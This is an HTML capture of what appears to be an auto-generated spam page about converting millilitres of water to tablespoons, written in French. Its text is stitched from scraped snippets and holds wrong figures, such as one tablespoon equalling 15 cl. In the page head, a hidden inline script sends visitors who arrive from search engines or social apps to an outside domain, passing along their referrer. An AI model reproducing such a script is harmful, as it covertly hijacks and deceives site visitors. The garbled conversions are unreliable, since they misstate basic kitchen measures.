

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html
body_size: 9827
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>25 Ml Deau En Cuillere A Soupe Recette De De Lentilles Corail Et Poivron Rouge</title>
  <meta name="description" content="250g en cuillere a soupe 15 grammes de beurre sucre semoule sel crème fraîche huil 1 cuillère à thé 10 g. 1 cuillère à soupe de beurre, sucre semoule, sel, crème fraîche, huile pès" />
  <meta name="keyword" content="25 ml, deau en, cuillere a, soupe" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html" />
  <meta property="og:url" content="https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="25 Ml Deau En Cuillere A Soupe Recette De De Lentilles Corail Et Poivron Rouge" />
  <meta property="og:description" content="250g en cuillere a soupe 15 grammes de beurre sucre semoule sel crème fraîche huil 1 cuillère à thé 10 g. 1 cuillère à soupe de beurre, sucre semoule, sel, crème fraîche, huile pès" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/www.zounko.com/products/B01L76HYKY-mylifeunit-long-manche-de-cuillere-a-cafe-cocktail-en-acier-inoxydable-ice-cream-cuillere.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/www.zounko.com/products/B01L76HYKY-mylifeunit-long-manche-de-cuillere-a-cafe-cocktail-en-acier-inoxydable-ice-cream-cuillere.jpg" />
  <meta property="og:image:width" content="500" />
  <meta property="og:image:height" content="500" />
  <meta property="og:image:alt" content="25 Ml Deau En Cuillere A Soupe Recette De De Lentilles Corail Et Poivron Rouge" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="25 Ml Deau En Cuillere A Soupe Recette De De Lentilles Corail Et Poivron Rouge" />
  <meta name="twitter:description" content="250g en cuillere a soupe 15 grammes de beurre sucre semoule sel crème fraîche huil 1 cuillère à thé 10 g. 1 cuillère à soupe de beurre, sucre semoule, sel, crème fraîche, huile pès" />
  <meta name="twitter:image" content="https://i2.wp.com/www.zounko.com/products/B01L76HYKY-mylifeunit-long-manche-de-cuillere-a-cafe-cocktail-en-acier-inoxydable-ice-cream-cuillere.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=25%20ml%20deau%20en%20cuillere%20a%20soupe&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=25%20ml%20deau%20en%20cuillere%20a%20soupe&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=25%20ml%20deau%20en%20cuillere%20a%20soupe&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="B01L76HYKY MyLifeUNIT mylifeunit Long manche de cuillère à" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">25 Ml Deau En Cuillere A Soupe Recette De De Lentilles Corail Et Poivron Rouge</h1>
                <p class="article-header__excerpt">250g en cuillere a soupe 15 grammes de beurre sucre semoule sel crème fraîche huil 1 cuillère à thé 10 g. 250 g d’eau = 250 ml = 25 cl.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>1 cuillère à soupe de beurre, sucre semoule, sel, crème fraîche, huile pèse 15 g. Calculez les millilitre en cuillères à soupe, convertir ml vers tbs. 9 cl 6 cuillère à soupe.</p>

            <h2>Soupe turque de lentilles corail (mercimek çorbasi)</h2>
            <blockquote>150 g d’eau = 150 ml = 15 cl.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Equivalences d’une cuillère à soupe en grammes 1 cuillère à soupe de café moulu, eau farine, fécule pèse 10 g.</h3>
                        <p>1 l = 1000 ml et 1 kg = 1000 g. Outil gratuit en ligne pour faire vos calculs d&#039;unités. 125 g d’eau ¼ tasse: 5 g de fromage râpéjun 22, 2017</p>
                                                <h3>Comme 1 cl = 10 ml, votre pot de crème contient donc 200 ml de crème.</h3>
                        <p>Mesures et equivalences memento pour recettes de cuisine et produits faits maison autour du naturel from www.autourdunaturel.com 10 cl de lait en cuillere a soupe lien direct pour la conversion de s s en s s la cuillère à soupe est une unité de mesure souvent utilisée en cuisine quon estime environ à 3 cuillères à café soit 15 millilitres. Combien font 3.75 tasses de farine en ml ? Quand il s’agit d’un liquide (eau, lait, etc.), volume et poids sont égaux en général, ce qui signifie par exemple que 50 ml d’eau = 50 g d’eau, ou encore que 1 litre d’eau = 1 kilo.</p>
                                                <h3>10 ml d’eau, 10 ml de thé/café, 10 ml d’huile… etc.</h3>
                        <p>Comment convertir 20 cl en gramme? La cuillère à soupe est une unité de mesure souvent utilisée en cuisine, qu&#039;on estime environ à 3 cuillères à café, soit 15 millilitres. Choisissez les unités de volumes que vous souhaitez convertir. Combien coûte une tasse d’huile en ml ?</p>
                                                <h3>Autre astuce pour cuisiner sans balance :</h3>
                        <p>Un millilitre représente un millième de litre, soit un centimètre cube, ou environ le volume occupé par 1 gramme d&#039;eau pure. N’oubliez donc pas que 1 litre (1000 millilitres) d’eau pèse 1 kg (1000 grammes). 250 ml ou ¼ de litre: 1 cuillère à soupe de sucre cristallisé, gros sel, miel pèse 20 g.</p>
                                                <h3>Cuillere a soupe ml la cuillère à soupe est une unité de mesure souvent utilisée en cuisine quon estime environ à 3 cuillères à café soit 15 millilitres.</h3>
                        <p>Tableau des équivalences pour les liquides. On ne peut pas directement convertir ces volumes en unités de poids parce que le poids d&#039;un volume donné dépend de la substance. Les conversions sont facile et pratique afin de bin reussir votre recette tel que ( cl en g, cl en ml, ml en cl, cl en oz, cl en cueilliere, cl en litre etc.) les conversions plus bas concernent les liquides et. Pour ce faire, vous devez connaître la quantité d’eau dans une cuillère à soupe.</p>
                                                <h3>La cuillère à soupe est une unité de mesure souvent utilisée en cuisine, qu&#039;on estime environ à 3 cuillères à café, soit 15 millilitres.</h3>
                        <p>1 cuillère à soupe de lait, riz représente 18 g. Convertir cuillère à soupe en millilitre. 100 g d’eau = 100 ml = 10 cl. 1 cuillère à soupe de sucre cristallisé, gros sel, miel pèse 20 g.</p>
                                                <h3>Une cuillère à soupe américaine correspond à trois cuillères à café, ½ once, environ 14,7 millilitres, soit 1/16 de tasse américaine.</h3>
                        <p>1 cuillère à soupe de sirop équivaut à 25 g. 1 tasse à café = 8 à 10 cl ou 80 à 100 ml 1 cuillère à café = 0,5 cl ou 5 ml 1 cuillère à soupe = 15 cl ou. Une cuillère à soupe d’un échantillon standard contient 15 ml d’eau. Combien coûte une tasse d’eau en ml?</p>
                                                <h3>1 cuillère à soupe égale 3 cuillères à café.</h3>
                        <p>Il est donc possible d’utiliser à parts égales 1 ml d’eau pour un poids de 1 g. 100 g d’eau = 100 ml = 10 cl. En termes de denrées alimentaires, une cuillère à soupe rase est égale à : Equivalences d’une cuillère à soupe en grammes 1 cuillère à soupe de beurre, sucre semoule, sel, crème fraîche, huile pèse 15 g.</p>
                                                <h3>Onces en cuillères à soupe il ya plus d&#039;un type de onces.</h3>
                        <p>250 g d’eau ½ tasse: 20 cl d’eau = 200 ml = 200 g. La cuillère à soupe est une unité de mesure souvent utilisée en cuisine, qu&#039;on estime environ à 3 cuillères à café, soit 15 millilitres.: La masse volumique est le lien manquant entre les volumes et les poids.</p>
                                                <h3>À thé ou à café 5 ml 5 g d’eau:</h3>
                        <p>Prenez de bonnes mesures, ou faites confiance à votre inspiration ! Convertissez les unités de volume. 1 oeuf 60 g unité de volume en médecine. 1 cuillère à soupe de lait, riz représente 18 g.</p>
                                                <h3>Un millilitre représente un millième de litre, soit un centimètre cube, ou environ le volume occupé par 1 gramme d&#039;eau pure.</h3>
                        <p>Combien font 8 tasses d. Puisqu’un litre d’eau pèse 1 kg, alors 3,5 l d’eau pèsent 3,5 kg. À thé ou à café 1 ml 1 g d. Conversion ml gr ma cuisine tupperware from mademoiselletupp.canalblog.com 1 cuillère à soupe de liquide vaut 15 à 2 centilitres.</p>
                                                <h3>1 cuillère à soupe 15 grammes.</h3>
                        <p>Combien font 100 ml d’eau en onces ? 150 g d’eau = 150 ml = 15 cl. 1 imp tbsp cuillères à soupe impériales équivaut à 177581640625 ml millilitres. C’est un résumé, pour les liquides, des équivalence cuillère et ml.</p>
                                                <h3>Onces en cuillères à soupe (oz en tblsp) calculatrice de conversion pour les conversions de volume avec tables et formules supplémentaires.</h3>
                        <p>1 cuillère à thé (canada) = 4.735 ml. 100 g d’eau = 100 ml = 10 cl. Avec cette calculatrice en ligne, vous pouvez calculer combien de 25 millilitres sont dans des cuillères à soupe.</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1200&#039; height=&#039;1600&#039; src="https://i2.wp.com/idata.over-blog.com/3/23/19/43/Divers/Verre-de-mesures.jpg" class="kg-image" alt="Comment avoir 10 cl de lait" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Comment avoir 10 cl de lait</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1450&#039; height=&#039;780&#039; src="https://i2.wp.com/www.mgc-prevention.fr/wp-content/uploads/2015/05/soupe_lentilles_corail_242728486_web.jpg" class="kg-image" alt="Recette de soupe de lentilles corail et poivron rouge" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Recette de soupe de lentilles corail et poivron rouge</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;550&#039; src="https://i2.wp.com/i.pinimg.com/originals/ea/ef/a0/eaefa0555c34b99876deaa5f05501dc4.png" class="kg-image" alt="Les 25 meilleures idées de la catégorie Équivalence" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Les 25 meilleures idées de la catégorie Équivalence</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1200&#039; height=&#039;638&#039; src="https://i2.wp.com/storage.googleapis.com/freebies-com/resources/news/SBSuJlsHpomlHBggdh228tZnetxEcr5m6egx7IMT.jpeg" class="kg-image" alt="Soupe aux carottes et curry" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Soupe aux carottes et curry</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1866&#039; height=&#039;3015&#039; src="https://i2.wp.com/www.fashioncooking.fr/wp-content/uploads/2010/09/IMGP0653bis1.jpg" class="kg-image" alt="Soupe de courgettes froide curry, lait de coco, écrevisses" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Soupe de courgettes froide curry, lait de coco, écrevisses</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;600&#039; src="https://i2.wp.com/www.oleassence.fr/wp-content/uploads/2016/07/Cuillere-doseusePM.jpg" class="kg-image" alt="Quelques Astuces pour doser correctement Vos Ingrédients" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Quelques Astuces pour doser correctement Vos Ingrédients</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1600&#039; height=&#039;1200&#039; src="https://2.bp.blogspot.com/-lhUK2kB8cwY/UQ6zUgyI5RI/AAAAAAAAA00/b0oCam0PF-Y/s1600/SDC14438.JPG" class="kg-image" alt="Dire Dire Souvenir Faire de la colle naturelle avec de la" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Dire Dire Souvenir Faire de la colle naturelle avec de la</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html&amp;text=25%20Ml%20Deau%20En%20Cuillere%20A%20Soupe%20Recette%20De%20De%20Lentilles%20Corail%20Et%20Poivron%20Rouge" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html&amp;title=25%20Ml%20Deau%20En%20Cuillere%20A%20Soupe%20Recette%20De%20De%20Lentilles%20Corail%20Et%20Poivron%20Rouge" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/25-ml-deau-en-cuillere-a-soupe.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/dimmable-led-tube-lights.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=dimmable%20led%20tube%20lights&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=dimmable%20led%20tube%20lights&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=dimmable%20led%20tube%20lights&w=474&h=274&c=7" loading="lazy" alt="Dimmable Led Tube Lights Light 8ft T8 T10 T12 s 72w R17d Base 270 Degree V Shaped Chip Bulbs Dual End Powered Ballast Light s Shop" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/dimmable-led-tube-lights.html" class="post-card__content-link">
                      <h2 class="post-card__title">Dimmable Led Tube Lights Light 8ft T8 T10 T12 s 72w R17d Base 270 Degree V Shaped Chip Bulbs Dual End Powered Ballast Light s Shop</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/canape-gris-et-fauteuil-jaune.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=canape%20gris%20et%20fauteuil%20jaune&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=canape%20gris%20et%20fauteuil%20jaune&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=canape%20gris%20et%20fauteuil%20jaune&w=474&h=274&c=7" loading="lazy" alt="Canape Gris Et Fauteuil Jaune 1001+ Variantes De Salon Pour Vous Inspirer" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/canape-gris-et-fauteuil-jaune.html" class="post-card__content-link">
                      <h2 class="post-card__title">Canape Gris Et Fauteuil Jaune 1001+ Variantes De Salon Pour Vous Inspirer</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/bleu-de-travail-homme.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
